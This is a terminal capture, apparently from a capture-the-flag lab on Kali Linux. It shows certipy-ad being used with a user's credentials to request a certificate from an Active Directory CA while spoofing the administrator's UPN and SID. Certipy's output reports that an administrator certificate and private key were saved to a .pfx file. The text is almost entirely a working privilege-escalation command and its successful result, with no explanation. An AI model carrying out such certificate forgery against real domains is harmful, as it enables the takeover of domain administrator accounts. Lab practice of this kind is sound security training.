 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/singularity]
└─$ certipy-ad req -u m.jhony@singularity.hc -p 'ypOSJXPqlDOxxbQSfEERy300' \
-dc-ip 172.16.1.47 \
-target dc01.singularity.hc \
-ca 'singularity-DC01-CA' \
-template 'User' \
-upn 'administrator@singularity.hc' \
-sid 'S-1-5-21-3139681580-4135018421-750518322-500' \
-ns 172.16.1.47
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 9
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@singularity.hc'
[*] Certificate object SID is 'S-1-5-21-3139681580-4135018421-750518322-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'